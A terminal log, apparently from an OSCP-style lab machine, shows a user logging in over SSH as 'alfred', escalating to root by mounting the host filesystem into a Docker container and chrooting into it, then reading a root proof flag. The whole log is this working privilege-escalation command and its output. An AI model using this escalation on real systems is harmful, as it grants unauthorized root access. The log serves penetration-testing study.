 ┌──(kali㉿pm-kali)-[~/Documents/oscp/Machines/101.1.11.10]
└─$ ssh alfred@10.11.1.101 -t "bash --noprofile"
alfred@10.11.1.101's password:
alfred@break:~$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
# id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout)
,26(tape),27(sudo)
# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
11: eth0@if12: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:11:00:03 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 172.17.0.3/16 brd 172.17.255.255 scope global eth0
       valid_lft forever preferred_lft forever
# whoami
root
# cat /root/proof.txt\
> ^C
# cat /root/proof.txt
93711eeddc98578e3e085c0dc21aa7e2
#